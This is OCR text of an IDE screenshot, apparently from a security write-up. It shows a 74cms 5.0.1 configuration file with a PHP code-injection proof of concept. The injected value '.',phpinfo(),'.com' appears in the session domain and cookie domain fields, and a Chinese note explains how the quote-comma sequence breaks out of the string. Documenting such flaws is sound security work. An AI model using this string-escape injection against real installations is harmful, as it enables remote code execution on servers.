 File Edit View Navigate Code Refactor Run Tools VCS Window Help upload - url.php - Administrator
upload Application Common Conf url.php test.ph
Project ConfigController.class.php url.php BackendController.class.php functions.php
Project
upload D:\exe\phpstudy_pro\WWW\74cms\
Application
data
install
static
ThinkPHP
.htaccess
favicon.ico
index.php
install.php
nginx.htaccess
External Libraries
Scratches and Consoles
1 <?php
2 return array (
3 'URL_MODEL' => 0,
4 'URL_HTML_SUFFIX' => '.html',
5 'URL_PATHINFO_DEPR' => '/',
6 'URL_ROUTER_ON' => true,
7 'URL_ROUTE_RULES' =>
8 array (
9 '/^jobfair\/(?!admin)(\w+)$/' => 'jobfair/index/:1',
10 '/^mall\/(?!admin)(\w+)$/' => 'mall/index/:1',
11 ),
12 'QSCMS_VERSION' => '5.0.1',
13 'QSCMS_RELEASE' => '2019-03-19 00:00:00',
14 'SESSION_OPTIONS' =>
15 array (
16 'domain' => '.',phpinfo(),'.com',
17 'path' => 'D:\exe\phpstudy_pro\WWW\74cms\upload\data\session',
18 ),
19 'COOKIE_DOMAIN' => '.',phpinfo(),'.com',
20 );
通过.',构造闭合逃逸出字符串,
称为独立代码